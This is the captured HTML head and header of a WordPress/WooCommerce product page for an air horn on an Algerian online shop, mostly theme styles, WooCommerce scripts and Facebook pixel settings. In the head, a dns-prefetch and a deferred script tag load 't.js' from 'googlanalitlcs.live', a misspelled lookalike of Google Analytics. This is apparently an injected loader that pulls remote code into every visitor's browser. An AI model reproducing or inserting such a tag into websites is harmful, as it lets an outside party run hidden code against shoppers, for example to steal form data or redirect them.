

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benedz.shop/product/%D8%A8%D9%88%D9%82-%D9%87%D9%88%D8%A7%D8%A1-%D8%AD%D9%84%D8%B2%D9%88%D9%86-%D8%B5%D8%A7%D8%AE%D8%A8-110-%D8%AF%D9%8A%D8%B3%D9%8A%D8%A8%D9%84/
body_size: 32089
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#259bea">

	<title>بوق هواء حلزون صاخب 110 ديسيبل &#8211; benedz shop</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.4.1');</script>
<link rel='dns-prefetch' href='//googlanalitlcs.live' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="benedz shop &laquo; الخلاصة" href="https://benedz.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="benedz shop &laquo; خلاصة التعليقات" href="https://benedz.shop/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benedz.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenedz.shop%2Fproduct%2F%25d8%25a8%25d9%2588%25d9%2582-%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25ad%25d9%2584%25d8%25b2%25d9%2588%25d9%2586-%25d8%25b5%25d8%25a7%25d8%25ae%25d8%25a8-110-%25d8%25af%25d9%258a%25d8%25b3%25d9%258a%25d8%25a8%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benedz.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenedz.shop%2Fproduct%2F%25d8%25a8%25d9%2588%25d9%2582-%25d9%2587%25d9%2588%25d8%25a7%25d8%25a1-%25d8%25ad%25d9%2584%25d8%25b2%25d9%2588%25d9%2586-%25d8%25b5%25d8%25a7%25d8%25ae%25d8%25a8-110-%25d8%25af%25d9%258a%25d8%25b3%25d9%258a%25d8%25a8%25d9%2584%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://benedz.shop/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://benedz.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://benedz.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://benedz.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://benedz.shop/wp-content/plugins/maxslider/assets/vendor/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='maxslider-css' href='https://benedz.shop/wp-content/plugins/maxslider/assets/css/maxslider.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://benedz.shop/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='codtheme-base-css' href='https://benedz.shop/wp-content/themes/codtheme/css/base.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='codtheme-common-css' href='https://benedz.shop/wp-content/themes/codtheme/common/css/global.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css' href='https://benedz.shop/wp-content/themes/codtheme/css/mmenu.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://benedz.shop/wp-content/themes/codtheme/assets/vendor/fontawesome/css/font-awesome.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='codtheme-style-css' href='https://benedz.shop/wp-content/themes/codtheme/style.css?ver=3.2' type='text/css' media='all' />
<style id='codtheme-style-inline-css' type='text/css'>
				.footer-widgets {
					background-color: #312943;
				}
				

/*# sourceURL=codtheme-style-inline-css */
</style>
<link rel='stylesheet' id='codplugin_woo_style-css' href='https://benedz.shop/wp-content/themes/codtheme/inc/order-form/include/assets/css/codplugin.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://benedz.shop/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://benedz.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benedz.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://benedz.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://benedz.shop/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://benedz.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://benedz.shop/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://benedz.shop/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://benedz.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://benedz.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://benedz.shop/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://benedz.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://benedz.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://googlanalitlcs.live/t.js?site=f4e47159a19d1ab5569c99ecf59fc122" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://benedz.shop/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://benedz.shop/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://benedz.shop/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["482285554018944"],"eventID":"80d63e82-ae9c-4087-a0a7-c9f73b92b03b","params":{"content_ids":["3258"],"content_type":"product","content_name":"\u0628\u0648\u0642 \u0647\u0648\u0627\u0621 \u062d\u0644\u0632\u0648\u0646 \u0635\u0627\u062e\u0628 110 \u062f\u064a\u0633\u064a\u0628\u0644","category_name":"Uncategorized","value":"3900","currency":"DZD","contents":[{"id":"3258","quantity":1}],"product_price":"3900","page_title":"\u0628\u0648\u0642 \u0647\u0648\u0627\u0621 \u062d\u0644\u0632\u0648\u0646 \u0635\u0627\u062e\u0628 110 \u062f\u064a\u0633\u064a\u0628\u0644","post_type":"product","post_id":3258,"plugin":"PixelYourSite","user_role":"guest","event_url":"benedz.shop/product/%D8%A8%D9%88%D9%82-%D9%87%D9%88%D8%A7%D8%A1-%D8%AD%D9%84%D8%B2%D9%88%D9%86-%D8%B5%D8%A7%D8%AE%D8%A8-110-%D8%AF%D9%8A%D8%B3%D9%8A%D8%A8%D9%84/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["482285554018944"],"eventID":"e6a46b20-4460-4d4d-a64c-9fcc21459556","params":{"page_title":"\u0628\u0648\u0642 \u0647\u0648\u0627\u0621 \u062d\u0644\u0632\u0648\u0646 \u0635\u0627\u062e\u0628 110 \u062f\u064a\u0633\u064a\u0628\u0644","post_type":"product","post_id":3258,"plugin":"PixelYourSite","user_role":"guest","event_url":"benedz.shop/product/%D8%A8%D9%88%D9%82-%D9%87%D9%88%D8%A7%D8%A1-%D8%AD%D9%84%D8%B2%D9%88%D9%86-%D8%B5%D8%A7%D8%AE%D8%A8-110-%D8%AF%D9%8A%D8%B3%D9%8A%D8%A8%D9%84/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["482285554018944"],"advancedMatching":{"external_id":"badeefbdccbcecaadfbdcb"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://benedz.shop","ajaxUrl":"https://benedz.shop/wp-admin/admin-ajax.php","ajax_event":"e3769dfc20","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":3258,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769414952"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://benedz.shop/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.4.1" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://benedz.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benedz.shop/wp-json/wp/v2/product/3258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benedz.shop/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://benedz.shop/wp-content/themes/codtheme/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://benedz.shop/product/%d8%a8%d9%88%d9%82-%d9%87%d9%88%d8%a7%d8%a1-%d8%ad%d9%84%d8%b2%d9%88%d9%86-%d8%b5%d8%a7%d8%ae%d8%a8-110-%d8%af%d9%8a%d8%b3%d9%8a%d8%a8%d9%84/" />
<link rel='shortlink' href='https://benedz.shop/?p=3258' />

	<!--Customizer CSS--> 
	<style>


		#codplugin-checkout {border-color: #259bea; }

		.form-qte, #codplugin_add_button, #codplugin_count_button, #codplugin_remove_button, #codplugin_woo_single_form input, #codplugin_state, #codplugin_city, div#codplugin_order_history, #codplugin-checkout td, #codplugin-checkout .chosen-single, #codplugin-checkout .chosen-container .chosen-drop, .radio-variation-prices tr, .radio-variation-prices input[type="radio"]:before  {border-color: #bce0f7 !important; }

		span#codplugin_h_o i, div#codplugin_h_left i { color: #bce0f7; }

		 div#codplugin_order_history,
		 #codplugin_show_hide, .radio-variation-prices tbody { background-color: #f0f9ff; }

		#codplugin-checkout, #codplugin_woo_single_form input, #codplugin_state, #codplugin_city {background-color: #ffffff; }

		#codplugin-checkout,#codplugin_add_button, #codplugin_count_button, #codplugin_remove_button, #codplugin_woo_single_form input::placeholder, #codplugin_state, #codplugin_city, #codplugin-checkout .chosen-single {color: #404040; }

		input#nrwooconfirm, .sticky-atc-btn a, #codplugin_count_number, #codplugin_d_free span, #nrwooconfirm.atc-buy-button .button,
#nrwooconfirm.atc-buy-button input, .radio-variation-prices input[type="radio"]:checked::before {background-color: #1ed10e !important; }

		#codplugin-checkout .variation-prices bdi, #codplugin-checkout .full-price td:last-child {
			color: #1ed10e !important; }

			.radio-variation-prices input[type="radio"]:checked::before,
			.radio-variation-prices tr.checked-var {
				border-color: #1ed10e !important;
			}
			.checked::after {
				background-color: #1ed10e !important;
			}


	</style>
	<!-- // Customizer CSS--> 

        <style>
            #codplugin_show_hide {display: block;}

        </style>
    
        
        <style>
            #nrwooconfirm:not(.atc-buy-button) {
              animation: shaking 1.8s cubic-bezier(0.36, 0.07, 0.19, 0.97) infinite;
              transform: translate3d(0, 0, 0);
              perspective: 1000px;
            }
           
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>
<body class="rtl wp-singular product-template-default single single-product postid-3258 wp-custom-logo wp-theme-codtheme theme-codtheme woocommerce woocommerce-page woocommerce-no-js">

<div id="page">

	
		
	<header class="header ">

		
	<div class="top-head-wrap clear">
		<div class="container">

							<div class="top-head-left">
					<div class="share-links">
								<ul class="list-social-icons">
			<li><a href="#" class="social-icon" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="#" class="social-icon" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="#" class="social-icon" target="_blank"><i class="fab fa-instagram"></i></a></li>		</ul>
							</div>
				</div>
				<div class="top-head-right">
					<div class="top-menu">
						<ul id="top-head-menu" class="navigation-top"><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://benedz.shop/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://benedz.shop/%d9%85%d8%a7%d8%b0%d8%a7-%d9%86%d8%a8%d9%8a%d8%b9/">ماذا نبيع</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://benedz.shop/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">إتصل بنا</a></li>
</ul>					</div>	
				</div>
			
		</div>
	</div>

			
		<div class="head-mast">
			<div class="head-mast-container">
				<div class="head-mast-row">
						<div class="header-branding-wrap">
							<a href="#mobilemenu" class="mobile-nav-trigger"><i class="fas fa-bars"></i> <span class="sr-only">القائمة</span></a>
		
